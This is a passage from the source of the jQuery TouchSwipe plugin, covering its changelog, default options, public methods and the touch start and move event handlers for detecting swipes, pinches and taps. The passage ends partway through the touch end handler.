1.0.1 - removed multibyte comments\n *\n * $Date: 2011-21-02 (Mon, 21 Feb 2011) $\n * $version: 1.1.0 \t- added allowPageScroll property to allow swiping and scrolling of page\n *\t\t\t\t\t- changed handler signatures so one handler can be used for multiple events\n * $Date: 2011-23-02 (Wed, 23 Feb 2011) $\n * $version: 1.2.0 \t- added click handler. This is fired if the user simply clicks and does not swipe. The event object and click target are passed to handler.\n *\t\t\t\t\t- If you use the http://code.google.com/p/jquery-ui-for-ipad-and-iphone/ plugin, you can also assign jQuery mouse events to children of a touchSwipe object.\n * $version: 1.2.1 \t- removed console log!\n *\n * $version: 1.2.2 \t- Fixed bug where scope was not preserved in callback methods.\n *\n * $Date: 2011-28-04 (Thurs, 28 April 2011) $\n * $version: 1.2.4 \t- Changed licence terms to be MIT or GPL inline with jQuery. Added check for support of touch events to stop non compatible browsers erroring.\n *\n * $Date: 2011-27-09 (Tues, 27 September 2011) $\n * $version: 1.2.5 \t- Added support for testing swipes with mouse on desktop browser (thanks to https://github.com/joelhy)\n *\n * $Date: 2012-14-05 (Mon, 14 May 2012) $\n * $version: 1.2.6 \t- Added timeThreshold between start and end touch, so user can ignore slow swipes (thanks to Mark Chase). Default is null, all swipes are detected\n *\n * $Date: 2012-05-06 (Tues, 05 June 2012) $\n * $version: 1.2.7 \t- Changed time threshold to have null default for backwards compatibility. Added duration param passed back in events, and refactored how time is handled.\n *\n * $Date: 2012-05-06 (Tues, 05 June 2012) $\n * $version: 1.2.8 \t- Added the possibility to return a value like null or false in the trigger callback. In that way we can control when the touch start/move should take effect or not (simply by returning in some cases return null; or return false;) This effects the ontouchstart/ontouchmove event.\n *\n * $Date: 2012-06-06 (Wed, 06 June 2012) $\n * $version: 1.3.0 \t- Refactored whole plugin to allow for methods to be executed, as well as exposed defaults for user override. Added 'enable', 'disable', and 'destroy' methods\n *\n * $Date: 2012-05-06 (Fri, 05 June 2012) $\n * $version: 1.3.1 \t- Bug fixes  - bind() with false as last argument is no longer supported in jQuery 1.6, also, if you just click, the duration is now returned correctly.\n *\n * $Date: 2012-29-07 (Sun, 29 July 2012) $\n * $version: 1.3.2\t- Added fallbackToMouseEvents option to NOT capture mouse events on non touch devices.\n * \t\t\t- Added \"all\" fingers value to the fingers property, so any combination of fingers triggers the swipe, allowing event handlers to check the finger count\n *\n * $Date: 2012-09-08 (Thurs, 9 Aug 2012) $\n * $version: 1.3.3\t- Code tidy prep for minefied version\n *\n * $Date: 2012-04-10 (wed, 4 Oct 2012) $\n * $version: 1.4.0\t- Added pinch support, pinchIn and pinchOut\n *\n * $Date: 2012-11-10 (Thurs, 11 Oct 2012) $\n * $version: 1.5.0\t- Added excludedElements, a jquery selector that specifies child elements that do NOT trigger swipes. By default, this is .noSwipe\n *\n * $Date: 2012-22-10 (Mon, 22 Oct 2012) $\n * $version: 1.5.1\t- Fixed bug with jQuery 1.8 and trailing comma in excludedElements\n *\t\t\t\t\t- Fixed bug with IE and eventPreventDefault()\n * $Date: 2013-01-12 (Fri, 12 Jan 2013) $\n * $version: 1.6.0\t- Fixed bugs with pinching, mainly when both pinch and swipe enabled, as well as adding time threshold for multifinger gestures, so releasing one finger beofre the other doesnt trigger as single finger gesture.\n *\t\t\t\t\t- made the demo site all static local HTML pages so they can be run locally by a developer\n *\t\t\t\t\t- added jsDoc comments and added documentation for the plugin\n *\t\t\t\t\t- code tidy\n *\t\t\t\t\t- added triggerOnTouchLeave property that will end the event when the user swipes off the element.\n * $Date: 2013-03-23 (Sat, 23 Mar 2013) $\n * $version: 1.6.1\t- Added support for ie8 touch events\n * $version: 1.6.2\t- Added support for events binding with on / off / bind in jQ for all callback names.\n *                   - Deprecated the 'click' handler in favour of tap.\n *                   - added cancelThreshold property\n *                   - added option method to update init options at runtime\n * $version 1.6.3    - added doubletap, longtap events and longTapThreshold, doubleTapThreshold property\n *\n * $Date: 2013-04-04 (Thurs, 04 April 2013) $\n * $version 1.6.4    - Fixed bug with cancelThreshold introduced in 1.6.3, where swipe status no longer fired start event, and stopped once swiping back.\n *\n * $Date: 2013-08-24 (Sat, 24 Aug 2013) $\n * $version 1.6.5    - Merged a few pull requests fixing various bugs, added AMD support.\n *\n * $Date: 2014-06-04 (Wed, 04 June 2014) $\n * $version 1.6.6 \t- Merge of pull requests.\n *    \t\t\t\t- IE10 touch support\n *    \t\t\t\t- Only prevent default event handling on valid swipe\n *    \t\t\t\t- Separate license/changelog comment\n *    \t\t\t\t- Detect if the swipe is valid at the end of the touch event.\n *    \t\t\t\t- Pass fingerdata to event handlers.\n *    \t\t\t\t- Add 'hold' gesture\n *    \t\t\t\t- Be more tolerant about the tap distance\n *    \t\t\t\t- Typos and minor fixes\n *\n * $Date: 2015-22-01 (Thurs, 22 Jan 2015) $\n * $version 1.6.7    - Added patch from https://github.com/mattbryson/TouchSwipe-Jquery-Plugin/issues/206 to fix memory leak\n *\n * $Date: 2015-2-2 (Mon, 2 Feb 2015) $\n * $version 1.6.8    - Added preventDefaultEvents option to proxy events regardless.\n *\t\t\t\t\t- Fixed issue with swipe and pinch not triggering at the same time\n *\n * $Date: 2015-9-6 (Tues, 9 June 2015) $\n * $version 1.6.9    - Added PR from jdalton/hybrid to fix pointer events\n *\t\t\t\t\t- Added scrolling demo\n *\t\t\t\t\t- Added version property to plugin\n *\n * $Date: 2015-1-10 (Wed, 1 October 2015) $\n * $version 1.6.10    - Added PR from beatspace to fix tap events\n * $version 1.6.11    - Added PRs from indri-indri ( Doc tidyup), kkirsche ( Bower tidy up ), UziTech (preventDefaultEvents fixes )\n *\t\t\t\t\t - Allowed setting multiple options via .swipe(\"options\", options_hash) and more simply .swipe(options_hash) or exisitng instances\n * $version 1.6.12    - Fixed bug with multi finger releases above 2 not triggering events\n *\n * $Date: 2015-12-18 (Fri, 18 December 2015) $\n * $version 1.6.13    - Added PRs\n *                    - Fixed #267 allowPageScroll not working correctly\n * $version 1.6.14    - Fixed #220 / #248 doubletap not firing with swipes, #223 commonJS compatible\n * $version 1.6.15    - More bug fixes\n *\n * $Date: 2016-04-29 (Fri, 29 April 2016) $\n * $version 1.6.16    - Swipes with 0 distance now allow default events to trigger.  So tapping any form elements or A tags will allow default interaction, but swiping will trigger a swipe.\n                        Removed the a, input, select etc from the excluded Children list as the 0 distance tap solves that issue.\n* $Date: 2016-05-19  (Fri, 29 April 2016) $\n* $version 1.6.17     - Fixed context issue when calling instance methods via $(\"selector\").swipe(\"method\");\n* $version 1.6.18     - now honors fallbackToMouseEvents=false for MS Pointer events when a Mouse is used.\n\n */\n\n/**\n * See (http://jquery.com/).\n * @name $\n * @class\n * See the jQuery Library  (http://jquery.com/) for full details.  This just\n * documents the function and classes that are added to jQuery by this plug-in.\n */\n\n/**\n * See (http://jquery.com/)\n * @name fn\n * @class\n * See the jQuery Library  (http://jquery.com/) for full details.  This just\n * documents the function and classes that are added to jQuery by this plug-in.\n * @memberOf $\n */\n\n\n(function(factory) {\n    if (typeof define === 'function' && define.amd && define.amd.jQuery) {\n        // AMD. Register as anonymous module.\n        define(['jquery'], factory);\n    } else if (typeof module !== 'undefined' && module.exports) {\n        // CommonJS Module\n        factory(require(\"jquery\"));\n    } else {\n        // Browser globals.\n        factory(jQuery);\n    }\n}(function($) {\n    \"use strict\";\n\n    //Constants\n    var VERSION = \"1.6.18\",\n        LEFT = \"left\",\n        RIGHT = \"right\",\n        UP = \"up\",\n        DOWN = \"down\",\n        IN = \"in\",\n        OUT = \"out\",\n\n        NONE = \"none\",\n        AUTO = \"auto\",\n\n        SWIPE = \"swipe\",\n        PINCH = \"pinch\",\n        TAP = \"tap\",\n        DOUBLE_TAP = \"doubletap\",\n        LONG_TAP = \"longtap\",\n        HOLD = \"hold\",\n\n        HORIZONTAL = \"horizontal\",\n        VERTICAL = \"vertical\",\n\n        ALL_FINGERS = \"all\",\n\n        DOUBLE_TAP_THRESHOLD = 10,\n\n        PHASE_START = \"start\",\n        PHASE_MOVE = \"move\",\n        PHASE_END = \"end\",\n        PHASE_CANCEL = \"cancel\",\n\n        SUPPORTS_TOUCH = 'ontouchstart' in window,\n\n        SUPPORTS_POINTER_IE10 = window.navigator.msPointerEnabled && !window.PointerEvent && !SUPPORTS_TOUCH,\n\n        SUPPORTS_POINTER = (window.PointerEvent || window.navigator.msPointerEnabled) && !SUPPORTS_TOUCH,\n\n        PLUGIN_NS = 'TouchSwipe';\n\n\n\n    /**\n     * The default configuration, and available options to configure touch swipe with.\n     * You can set the default values by updating any of the properties prior to instantiation.\n     * @name $.fn.swipe.defaults\n     * @namespace\n     * @property {int} [fingers=1] The number of fingers to detect in a swipe. Any swipes that do not meet this requirement will NOT trigger swipe handlers.\n     * @property {int} [threshold=75] The number of pixels that the user must move their finger by before it is considered a swipe.\n     * @property {int} [cancelThreshold=null] The number of pixels that the user must move their finger back from the original swipe direction to cancel the gesture.\n     * @property {int} [pinchThreshold=20] The number of pixels that the user must pinch their finger by before it is considered a pinch.\n     * @property {int} [maxTimeThreshold=null] Time, in milliseconds, between touchStart and touchEnd must NOT exceed in order to be considered a swipe.\n     * @property {int} [fingerReleaseThreshold=250] Time in milliseconds between releasing multiple fingers.  If 2 fingers are down, and are released one after the other, if they are within this threshold, it counts as a simultaneous release.\n     * @property {int} [longTapThreshold=500] Time in milliseconds between tap and release for a long tap\n     * @property {int} [doubleTapThreshold=200] Time in milliseconds between 2 taps to count as a double tap\n     * @property {function} [swipe=null] A handler to catch all swipes. See {@link $.fn.swipe#event:swipe}\n     * @property {function} [swipeLeft=null] A handler that is triggered for \"left\" swipes. See {@link $.fn.swipe#event:swipeLeft}\n     * @property {function} [swipeRight=null] A handler that is triggered for \"right\" swipes. See {@link $.fn.swipe#event:swipeRight}\n     * @property {function} [swipeUp=null] A handler that is triggered for \"up\" swipes. See {@link $.fn.swipe#event:swipeUp}\n     * @property {function} [swipeDown=null] A handler that is triggered for \"down\" swipes. See {@link $.fn.swipe#event:swipeDown}\n     * @property {function} [swipeStatus=null] A handler triggered for every phase of the swipe. See {@link $.fn.swipe#event:swipeStatus}\n     * @property {function} [pinchIn=null] A handler triggered for pinch in events. See {@link $.fn.swipe#event:pinchIn}\n     * @property {function} [pinchOut=null] A handler triggered for pinch out events. See {@link $.fn.swipe#event:pinchOut}\n     * @property {function} [pinchStatus=null] A handler triggered for every phase of a pinch. See {@link $.fn.swipe#event:pinchStatus}\n     * @property {function} [tap=null] A handler triggered when a user just taps on the item, rather than swipes it. If they do not move, tap is triggered, if they do move, it is not.\n     * @property {function} [doubleTap=null] A handler triggered when a user double taps on the item. The delay between taps can be set with the doubleTapThreshold property. See {@link $.fn.swipe.defaults#doubleTapThreshold}\n     * @property {function} [longTap=null] A handler triggered when a user long taps on the item. The delay between start and end can be set with the longTapThreshold property. See {@link $.fn.swipe.defaults#longTapThreshold}\n     * @property (function) [hold=null] A handler triggered when a user reaches longTapThreshold on the item. See {@link $.fn.swipe.defaults#longTapThreshold}\n     * @property {boolean} [triggerOnTouchEnd=true] If true, the swipe events are triggered when the touch end event is received (user releases finger).  If false, it will be triggered on reaching the threshold, and then cancel the touch event automatically.\n     * @property {boolean} [triggerOnTouchLeave=false] If true, then when the user leaves the swipe object, the swipe will end and trigger appropriate handlers.\n     * @property {string|undefined} [allowPageScroll='auto'] How the browser handles page scrolls when the user is swiping on a touchSwipe object. See {@link $.fn.swipe.pageScroll}.  <br/><br/>\n     <code>\"auto\"</code> : all undefined swipes will cause the page to scroll in that direction. <br/>\n     <code>\"none\"</code> : the page will not scroll when user swipes. <br/>\n     <code>\"horizontal\"</code> : will force page to scroll on horizontal swipes. <br/>\n     <code>\"vertical\"</code> : will force page to scroll on vertical swipes. <br/>\n     * @property {boolean} [fallbackToMouseEvents=true] If true mouse events are used when run on a non touch device, false will stop swipes being triggered by mouse events on non touch devices.\n     * @property {string} [excludedElements=\".noSwipe\"] A jquery selector that specifies child elements that do NOT trigger swipes. By default this excludes elements with the class .noSwipe .\n     * @property {boolean} [preventDefaultEvents=true] by default default events are cancelled, so the page doesn't move.  You can disable this so both native events fire as well as your handlers.\n\n     */\n    var defaults = {\n        fingers: 1,\n        threshold: 75,\n        cancelThreshold: null,\n        pinchThreshold: 20,\n        maxTimeThreshold: null,\n        fingerReleaseThreshold: 250,\n        longTapThreshold: 500,\n        doubleTapThreshold: 200,\n        swipe: null,\n        swipeLeft: null,\n        swipeRight: null,\n        swipeUp: null,\n        swipeDown: null,\n        swipeStatus: null,\n        pinchIn: null,\n        pinchOut: null,\n        pinchStatus: null,\n        click: null, //Deprecated since 1.6.2\n        tap: null,\n        doubleTap: null,\n        longTap: null,\n        hold: null,\n        triggerOnTouchEnd: true,\n        triggerOnTouchLeave: false,\n        allowPageScroll: \"auto\",\n        fallbackToMouseEvents: true,\n        excludedElements: \".noSwipe\",\n        preventDefaultEvents: true\n    };\n\n\n\n    /**\n     * Applies TouchSwipe behaviour to one or more jQuery objects.\n     * The TouchSwipe plugin can be instantiated via this method, or methods within\n     * TouchSwipe can be executed via this method as per jQuery plugin architecture.\n     * An existing plugin can have its options changed simply by re calling .swipe(options)\n     * @see TouchSwipe\n     * @class\n     * @param {Mixed} method If the current DOMNode is a TouchSwipe object, and <code>method</code> is a TouchSwipe method, then\n     * the <code>method</code> is executed, and any following arguments are passed to the TouchSwipe method.\n     * If <code>method</code> is an object, then the TouchSwipe class is instantiated on the current DOMNode, passing the\n     * configuration properties defined in the object. See TouchSwipe\n     *\n     */\n    $.fn.swipe = function(method) {\n        var $this = $(this),\n            plugin = $this.data(PLUGIN_NS);\n\n        //Check if we are already instantiated and trying to execute a method\n        if (plugin && typeof method === 'string') {\n            if (plugin[method]) {\n                return plugin[method].apply(plugin, Array.prototype.slice.call(arguments, 1));\n            } else {\n                $.error('Method ' + method + ' does not exist on jQuery.swipe');\n            }\n        }\n\n        //Else update existing plugin with new options hash\n        else if (plugin && typeof method === 'object') {\n            plugin['option'].apply(plugin, arguments);\n        }\n\n        //Else not instantiated and trying to pass init object (or nothing)\n        else if (!plugin && (typeof method === 'object' || !method)) {\n            return init.apply(this, arguments);\n        }\n\n        return $this;\n    };\n\n    /**\n     * The version of the plugin\n     * @readonly\n     */\n    $.fn.swipe.version = VERSION;\n\n\n\n    //Expose our defaults so a user could override the plugin defaults\n    $.fn.swipe.defaults = defaults;\n\n    /**\n     * The phases that a touch event goes through.  The <code>phase</code> is passed to the event handlers.\n     * These properties are read only, attempting to change them will not alter the values passed to the event handlers.\n     * @namespace\n     * @readonly\n     * @property {string} PHASE_START Constant indicating the start phase of the touch event. Value is <code>\"start\"</code>.\n     * @property {string} PHASE_MOVE Constant indicating the move phase of the touch event. Value is <code>\"move\"</code>.\n     * @property {string} PHASE_END Constant indicating the end phase of the touch event. Value is <code>\"end\"</code>.\n     * @property {string} PHASE_CANCEL Constant indicating the cancel phase of the touch event. Value is <code>\"cancel\"</code>.\n     */\n    $.fn.swipe.phases = {\n        PHASE_START: PHASE_START,\n        PHASE_MOVE: PHASE_MOVE,\n        PHASE_END: PHASE_END,\n        PHASE_CANCEL: PHASE_CANCEL\n    };\n\n    /**\n     * The direction constants that are passed to the event handlers.\n     * These properties are read only, attempting to change them will not alter the values passed to the event handlers.\n     * @namespace\n     * @readonly\n     * @property {string} LEFT Constant indicating the left direction. Value is <code>\"left\"</code>.\n     * @property {string} RIGHT Constant indicating the right direction. Value is <code>\"right\"</code>.\n     * @property {string} UP Constant indicating the up direction. Value is <code>\"up\"</code>.\n     * @property {string} DOWN Constant indicating the down direction. Value is <code>\"cancel\"</code>.\n     * @property {string} IN Constant indicating the in direction. Value is <code>\"in\"</code>.\n     * @property {string} OUT Constant indicating the out direction. Value is <code>\"out\"</code>.\n     */\n    $.fn.swipe.directions = {\n        LEFT: LEFT,\n        RIGHT: RIGHT,\n        UP: UP,\n        DOWN: DOWN,\n        IN: IN,\n        OUT: OUT\n    };\n\n    /**\n     * The page scroll constants that can be used to set the value of <code>allowPageScroll</code> option\n     * These properties are read only\n     * @namespace\n     * @readonly\n     * @see $.fn.swipe.defaults#allowPageScroll\n     * @property {string} NONE Constant indicating no page scrolling is allowed. Value is <code>\"none\"</code>.\n     * @property {string} HORIZONTAL Constant indicating horizontal page scrolling is allowed. Value is <code>\"horizontal\"</code>.\n     * @property {string} VERTICAL Constant indicating vertical page scrolling is allowed. Value is <code>\"vertical\"</code>.\n     * @property {string} AUTO Constant indicating either horizontal or vertical will be allowed, depending on the swipe handlers registered. Value is <code>\"auto\"</code>.\n     */\n    $.fn.swipe.pageScroll = {\n        NONE: NONE,\n        HORIZONTAL: HORIZONTAL,\n        VERTICAL: VERTICAL,\n        AUTO: AUTO\n    };\n\n    /**\n     * Constants representing the number of fingers used in a swipe.  These are used to set both the value of <code>fingers</code> in the\n     * options object, as well as the value of the <code>fingers</code> event property.\n     * These properties are read only, attempting to change them will not alter the values passed to the event handlers.\n     * @namespace\n     * @readonly\n     * @see $.fn.swipe.defaults#fingers\n     * @property {string} ONE Constant indicating 1 finger is to be detected / was detected. Value is <code>1</code>.\n     * @property {string} TWO Constant indicating 2 fingers are to be detected / were detected. Value is <code>2</code>.\n     * @property {string} THREE Constant indicating 3 finger are to be detected / were detected. Value is <code>3</code>.\n     * @property {string} FOUR Constant indicating 4 finger are to be detected / were detected. Not all devices support this. Value is <code>4</code>.\n     * @property {string} FIVE Constant indicating 5 finger are to be detected / were detected. Not all devices support this. Value is <code>5</code>.\n     * @property {string} ALL Constant indicating any combination of finger are to be detected.  Value is <code>\"all\"</code>.\n     */\n    $.fn.swipe.fingers = {\n        ONE: 1,\n        TWO: 2,\n        THREE: 3,\n        FOUR: 4,\n        FIVE: 5,\n        ALL: ALL_FINGERS\n    };\n\n    /**\n     * Initialise the plugin for each DOM element matched\n     * This creates a new instance of the main TouchSwipe class for each DOM element, and then\n     * saves a reference to that instance in the elements data property.\n     * @internal\n     */\n    function init(options) {\n        //Prep and extend the options\n        if (options && (options.allowPageScroll === undefined && (options.swipe !== undefined || options.swipeStatus !== undefined))) {\n            options.allowPageScroll = NONE;\n        }\n\n        //Check for deprecated options\n        //Ensure that any old click handlers are assigned to the new tap, unless we have a tap\n        if (options.click !== undefined && options.tap === undefined) {\n            options.tap = options.click;\n        }\n\n        if (!options) {\n            options = {};\n        }\n\n        //pass empty object so we dont modify the defaults\n        options = $.extend({}, $.fn.swipe.defaults, options);\n\n        //For each element instantiate the plugin\n        return this.each(function() {\n            var $this = $(this);\n\n            //Check we havent already initialised the plugin\n            var plugin = $this.data(PLUGIN_NS);\n\n            if (!plugin) {\n                plugin = new TouchSwipe(this, options);\n                $this.data(PLUGIN_NS, plugin);\n            }\n        });\n    }\n\n    /**\n     * Main TouchSwipe Plugin Class.\n     * Do not use this to construct your TouchSwipe object, use the jQuery plugin method $.fn.swipe(); {@link $.fn.swipe}\n     * @private\n     * @name TouchSwipe\n     * @param {DOMNode} element The HTML DOM object to apply to plugin to\n     * @param {Object} options The options to configure the plugin with.  @link {$.fn.swipe.defaults}\n     * @see $.fh.swipe.defaults\n     * @see $.fh.swipe\n     * @class\n     */\n    function TouchSwipe(element, options) {\n\n        //take a local/instacne level copy of the options - should make it this.options really...\n        var options = $.extend({}, options);\n\n        var useTouchEvents = (SUPPORTS_TOUCH || SUPPORTS_POINTER || !options.fallbackToMouseEvents),\n            START_EV = useTouchEvents ? (SUPPORTS_POINTER ? (SUPPORTS_POINTER_IE10 ? 'MSPointerDown' : 'pointerdown') : 'touchstart') : 'mousedown',\n            MOVE_EV = useTouchEvents ? (SUPPORTS_POINTER ? (SUPPORTS_POINTER_IE10 ? 'MSPointerMove' : 'pointermove') : 'touchmove') : 'mousemove',\n            END_EV = useTouchEvents ? (SUPPORTS_POINTER ? (SUPPORTS_POINTER_IE10 ? 'MSPointerUp' : 'pointerup') : 'touchend') : 'mouseup',\n            LEAVE_EV = useTouchEvents ? (SUPPORTS_POINTER ? 'mouseleave' : null) : 'mouseleave', //we manually detect leave on touch devices, so null event here\n            CANCEL_EV = (SUPPORTS_POINTER ? (SUPPORTS_POINTER_IE10 ? 'MSPointerCancel' : 'pointercancel') : 'touchcancel');\n\n\n\n        //touch properties\n        var distance = 0,\n            direction = null,\n            currentDirection = null,\n            duration = 0,\n            startTouchesDistance = 0,\n            endTouchesDistance = 0,\n            pinchZoom = 1,\n            pinchDistance = 0,\n            pinchDirection = 0,\n            maximumsMap = null;\n\n\n\n        //jQuery wrapped element for this instance\n        var $element = $(element);\n\n        //Current phase of th touch cycle\n        var phase = \"start\";\n\n        // the current number of fingers being used.\n        var fingerCount = 0;\n\n        //track mouse points / delta\n        var fingerData = {};\n\n        //track times\n        var startTime = 0,\n            endTime = 0,\n            previousTouchEndTime = 0,\n            fingerCountAtRelease = 0,\n            doubleTapStartTime = 0;\n\n        //Timeouts\n        var singleTapTimeout = null,\n            holdTimeout = null;\n\n        // Add gestures to all swipable areas if supported\n        try {\n            $element.on(START_EV, touchStart);\n            $element.on(CANCEL_EV, touchCancel);\n        } catch (e) {\n            $.error('events not supported ' + START_EV + ',' + CANCEL_EV + ' on jQuery.swipe');\n        }\n\n        //\n        //Public methods\n        //\n\n        /**\n         * re-enables the swipe plugin with the previous configuration\n         * @function\n         * @name $.fn.swipe#enable\n         * @return {DOMNode} The Dom element that was registered with TouchSwipe\n         * @example $(\"#element\").swipe(\"enable\");\n         */\n        this.enable = function() {\n            //Incase we are already enabled, clean up...\n            this.disable();\n            $element.on(START_EV, touchStart);\n            $element.on(CANCEL_EV, touchCancel);\n            return $element;\n        };\n\n        /**\n         * disables the swipe plugin\n         * @function\n         * @name $.fn.swipe#disable\n         * @return {DOMNode} The Dom element that is now registered with TouchSwipe\n         * @example $(\"#element\").swipe(\"disable\");\n         */\n        this.disable = function() {\n            removeListeners();\n            return $element;\n        };\n\n        /**\n         * Destroy the swipe plugin completely. To use any swipe methods, you must re initialise the plugin.\n         * @function\n         * @name $.fn.swipe#destroy\n         * @example $(\"#element\").swipe(\"destroy\");\n         */\n        this.destroy = function() {\n            removeListeners();\n            $element.data(PLUGIN_NS, null);\n            $element = null;\n        };\n\n\n        /**\n         * Allows run time updating of the swipe configuration options.\n         * @function\n         * @name $.fn.swipe#option\n         * @param {String} property The option property to get or set, or a has of multiple options to set\n         * @param {Object} [value] The value to set the property to\n         * @return {Object} If only a property name is passed, then that property value is returned. If nothing is passed the current options hash is returned.\n         * @example $(\"#element\").swipe(\"option\", \"threshold\"); // return the threshold\n         * @example $(\"#element\").swipe(\"option\", \"threshold\", 100); // set the threshold after init\n         * @example $(\"#element\").swipe(\"option\", {threshold:100, fingers:3} ); // set multiple properties after init\n         * @example $(\"#element\").swipe({threshold:100, fingers:3} ); // set multiple properties after init - the \"option\" method is optional!\n         * @example $(\"#element\").swipe(\"option\"); // Return the current options hash\n         * @see $.fn.swipe.defaults\n         *\n         */\n        this.option = function(property, value) {\n\n            if (typeof property === 'object') {\n                options = $.extend(options, property);\n            } else if (options[property] !== undefined) {\n                if (value === undefined) {\n                    return options[property];\n                } else {\n                    options[property] = value;\n                }\n            } else if (!property) {\n                return options;\n            } else {\n                $.error('Option ' + property + ' does not exist on jQuery.swipe.options');\n            }\n\n            return null;\n        }\n\n\n\n        //\n        // Private methods\n        //\n\n        //\n        // EVENTS\n        //\n        /**\n         * Event handler for a touch start event.\n         * Stops the default click event from triggering and stores where we touched\n         * @inner\n         * @param {object} jqEvent The normalised jQuery event object.\n         */\n        function touchStart(jqEvent) {\n\n            //If we already in a touch event (a finger already in use) then ignore subsequent ones..\n            if (getTouchInProgress()) {\n                return;\n            }\n\n            //Check if this element matches any in the excluded elements selectors,  or its parent is excluded, if so, DON'T swipe\n            if ($(jqEvent.target).closest(options.excludedElements, $element).length > 0) {\n                return;\n            }\n\n            //As we use Jquery bind for events, we need to target the original event object\n            //If these events are being programmatically triggered, we don't have an original event object, so use the Jq one.\n            var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;\n\n\n            //If we have a pointer event, whoes type is 'mouse' and we have said NO mouse events, then dont do anything.\n            if(event.pointerType && event.pointerType==\"mouse\" && options.fallbackToMouseEvents==false) {\n                return;\n            };\n\n            var ret,\n                touches = event.touches,\n                evt = touches ? touches[0] : event;\n\n            phase = PHASE_START;\n\n            //If we support touches, get the finger count\n            if (touches) {\n                // get the total number of fingers touching the screen\n                fingerCount = touches.length;\n            }\n            //Else this is the desktop, so stop the browser from dragging content\n            else if (options.preventDefaultEvents !== false) {\n                jqEvent.preventDefault(); //call this on jq event so we are cross browser\n            }\n\n            //clear vars..\n            distance = 0;\n            direction = null;\n            currentDirection=null;\n            pinchDirection = null;\n            duration = 0;\n            startTouchesDistance = 0;\n            endTouchesDistance = 0;\n            pinchZoom = 1;\n            pinchDistance = 0;\n            maximumsMap = createMaximumsData();\n            cancelMultiFingerRelease();\n\n            //Create the default finger data\n            createFingerData(0, evt);\n\n            // check the number of fingers is what we are looking for, or we are capturing pinches\n            if (!touches || (fingerCount === options.fingers || options.fingers === ALL_FINGERS) || hasPinches()) {\n                // get the coordinates of the touch\n                startTime = getTimeStamp();\n\n                if (fingerCount == 2) {\n                    //Keep track of the initial pinch distance, so we can calculate the diff later\n                    //Store second finger data as start\n                    createFingerData(1, touches[1]);\n                    startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start);\n                }\n\n                if (options.swipeStatus || options.pinchStatus) {\n                    ret = triggerHandler(event, phase);\n                }\n            } else {\n                //A touch with more or less than the fingers we are looking for, so cancel\n                ret = false;\n            }\n\n            //If we have a return value from the users handler, then return and cancel\n            if (ret === false) {\n                phase = PHASE_CANCEL;\n                triggerHandler(event, phase);\n                return ret;\n            } else {\n                if (options.hold) {\n                    holdTimeout = setTimeout($.proxy(function() {\n                        //Trigger the event\n                        $element.trigger('hold', [event.target]);\n                        //Fire the callback\n                        if (options.hold) {\n                            ret = options.hold.call($element, event, event.target);\n                        }\n                    }, this), options.longTapThreshold);\n                }\n\n                setTouchInProgress(true);\n            }\n\n            return null;\n        };\n\n\n\n        /**\n         * Event handler for a touch move event.\n         * If we change fingers during move, then cancel the event\n         * @inner\n         * @param {object} jqEvent The normalised jQuery event object.\n         */\n        function touchMove(jqEvent) {\n\n            //As we use Jquery bind for events, we need to target the original event object\n            //If these events are being programmatically triggered, we don't have an original event object, so use the Jq one.\n            var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;\n\n            //If we are ending, cancelling, or within the threshold of 2 fingers being released, don't track anything..\n            if (phase === PHASE_END || phase === PHASE_CANCEL || inMultiFingerRelease())\n                return;\n\n            var ret,\n                touches = event.touches,\n                evt = touches ? touches[0] : event;\n\n\n            //Update the  finger data\n            var currentFinger = updateFingerData(evt);\n            endTime = getTimeStamp();\n\n            if (touches) {\n                fingerCount = touches.length;\n            }\n\n            if (options.hold) {\n                clearTimeout(holdTimeout);\n            }\n\n            phase = PHASE_MOVE;\n\n            //If we have 2 fingers get Touches distance as well\n            if (fingerCount == 2) {\n\n                //Keep track of the initial pinch distance, so we can calculate the diff later\n                //We do this here as well as the start event, in case they start with 1 finger, and the press 2 fingers\n                if (startTouchesDistance == 0) {\n                    //Create second finger if this is the first time...\n                    createFingerData(1, touches[1]);\n\n                    startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start);\n                } else {\n                    //Else just update the second finger\n                    updateFingerData(touches[1]);\n\n                    endTouchesDistance = calculateTouchesDistance(fingerData[0].end, fingerData[1].end);\n                    pinchDirection = calculatePinchDirection(fingerData[0].end, fingerData[1].end);\n                }\n\n                pinchZoom = calculatePinchZoom(startTouchesDistance, endTouchesDistance);\n                pinchDistance = Math.abs(startTouchesDistance - endTouchesDistance);\n            }\n\n            if ((fingerCount === options.fingers || options.fingers === ALL_FINGERS) || !touches || hasPinches()) {\n\n                //The overall direction of the swipe. From start to now.\n                direction = calculateDirection(currentFinger.start, currentFinger.end);\n\n                //The immediate direction of the swipe, direction between the last movement and this one.\n                currentDirection = calculateDirection(currentFinger.last, currentFinger.end);\n\n                //Check if we need to prevent default event (page scroll / pinch zoom) or not\n                validateDefaultEvent(jqEvent, currentDirection);\n\n                //Distance and duration are all off the main finger\n                distance = calculateDistance(currentFinger.start, currentFinger.end);\n                duration = calculateDuration();\n\n                //Cache the maximum distance we made in this direction\n                setMaxDistance(direction, distance);\n\n                //Trigger status handler\n                ret = triggerHandler(event, phase);\n\n\n                //If we trigger end events when threshold are met, or trigger events when touch leaves element\n                if (!options.triggerOnTouchEnd || options.triggerOnTouchLeave) {\n\n                    var inBounds = true;\n\n                    //If checking if we leave the element, run the bounds check (we can use touchleave as its not supported on webkit)\n                    if (options.triggerOnTouchLeave) {\n                        var bounds = getbounds(this);\n                        inBounds = isInBounds(currentFinger.end, bounds);\n                    }\n\n                    //Trigger end handles as we swipe if thresholds met or if we have left the element if the user has asked to check these..\n                    if (!options.triggerOnTouchEnd && inBounds) {\n                        phase = getNextPhase(PHASE_MOVE);\n                    }\n                    //We end if out of bounds here, so set current phase to END, and check if its modified\n                    else if (options.triggerOnTouchLeave && !inBounds) {\n                        phase = getNextPhase(PHASE_END);\n                    }\n\n                    if (phase == PHASE_CANCEL || phase == PHASE_END) {\n                        triggerHandler(event, phase);\n                    }\n                }\n            } else {\n                phase = PHASE_CANCEL;\n                triggerHandler(event, phase);\n            }\n\n            if (ret === false) {\n                phase = PHASE_CANCEL;\n                triggerHandler(event, phase);\n            }\n        }\n\n\n\n\n        /**\n         * Event handler for a touch end event.\n         * Calculate the direction and trigger events\n         * @inner\n         * @param {object} jqEvent The normalised jQuery event object.\n         */\n        function touchEnd(jqEvent) {\n            //As we use Jquery bind for events, we need to target the original event object\n            //If these events are being programmatically 